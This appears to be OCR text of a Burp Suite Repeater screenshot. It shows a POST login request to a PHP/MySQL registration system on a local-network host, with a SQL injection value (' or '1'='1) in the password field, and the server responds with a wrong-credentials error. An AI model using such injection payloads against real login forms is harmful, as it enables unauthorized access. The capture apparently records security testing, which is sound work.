 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.0.104 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cn/login.php HTTP/1.1
2 Host: 192.168.0.104
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.104/cn/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=d2m41j0806ol9eaqlb5cpnj3ki
14 Connection: close
15
16 username=Hasan&password=aksdfklajf' or '1'='1&login_user=
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Dec 2022 17:02:32 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/7.4.30
4 X-Powered-By: PHP/7.4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 795
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <title>
Registration system PHP and MySQL
</title>
16 <link rel="stylesheet" type="text/css" href="style.css">
17 </head>
18 <body>
19 <div class="header">
20 <h2>
Login
</h2>
21 </div>
22
23 <form method="post" action="login.php">
24 <div class="error">
25 <p>
Wrong username/password combination
</p>
26 </div>
27 <div class="input-group">
28 <label>
Search...
0 matches
INSPECTOR
Done
1,124 bytes | 5 millis
1 2 3 4
12:06